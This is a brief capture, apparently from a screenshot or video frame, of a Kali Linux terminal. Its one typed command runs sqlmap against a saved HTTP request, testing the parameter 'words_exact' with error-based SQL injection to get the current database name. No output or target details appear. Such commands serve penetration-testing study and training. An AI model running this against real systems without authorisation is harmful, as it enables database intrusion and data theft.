 17:01
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r request -p words_exact --technique=E --current-db